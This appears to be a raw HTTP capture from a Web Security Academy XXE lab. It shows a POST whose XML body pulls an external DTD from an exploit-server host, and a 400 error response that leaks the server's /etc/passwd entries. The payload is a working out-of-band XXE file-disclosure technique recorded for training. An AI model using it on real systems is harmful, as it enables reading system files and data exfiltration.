 POST /product/stock HTTP/2
Host: 0a3f007904d8ad348095671400c4005a.web-security-academy.net
Cookie: session=qdZfswVcn18vGqXQebDTeoUEGsWr2p7j
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a96000a04a4353d80eb715d00a6004e.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 236
Origin: https://0a96000a04a4353d80eb715d00a6004e.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % myReq SYSTEM
"https://exploit-0a4100400494adb9807366e4016c0069.exploit-server.net/exploit">%myReq;]
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=TNRHwS0Uia6xmLrDikJdCA50UCZZb1fs; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2412
6
7 "XML parser exited with error: java.io.FileNotFoundException: /test/root:x:0:0:root:/root:/b
in/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,